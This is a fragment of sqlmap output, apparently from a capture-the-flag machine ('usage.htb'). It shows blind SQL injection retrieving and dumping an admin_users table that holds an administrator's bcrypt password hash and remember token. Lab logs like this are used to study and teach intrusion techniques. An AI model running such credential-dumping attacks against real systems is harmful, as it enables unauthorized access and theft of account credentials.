 [20:54:42] [INFO] retrieved: 2023-08-13 02:48:26
[20:58:57] [INFO] retrieved: 1
[20:59:09] [INFO] retrieved: $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2
[21:14:08] [INFO] retrieved: kThXIKu7GhLpgwStz7fCFxjDomCYS1SmPpxwEkzv1Sdzva0qLYaDhllwrsLT
[21:29:05] [INFO] retrieved: 2024-08-20 15:55:54
[21:33:33] [INFO] retrieved: admin
Database: usage_blog
Table: admin_users
[1 entry]
+----+---------------+---------+--------------------------------------------------------------+----------+-----------
----------+---------------------+--------------------------------------------------------------+
| id | name          | avatar  | password                                                     | username | created_at
          | updated_at          | remember_token                                               |
+----+---------------+---------+--------------------------------------------------------------+----------+-----------
----------+---------------------+--------------------------------------------------------------+
| 1  | Administrator | <blank> | $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2 | admin    | 2023-08-13
 02:48:26 | 2024-08-20 15:55:54 | kThXIKu7GhLpgwStz7fCFxjDomCYS1SmPpxwEkzv1Sdzva0qLYaDhllwrsLT |
+----+---------------+---------+--------------------------------------------------------------+----------+-----------
----------+---------------------+--------------------------------------------------------------+

[21:34:32] [INFO] table 'usage_blog.admin_users' dumped to CSV file '/root/.local/share/sqlmap/output/usage.htb/dump/
usage_blog/admin_users.csv'
[21:34:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1006 times
[21:34:32] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/usage.htb'

[*] ending @ 21:34:32 /2024-08-20/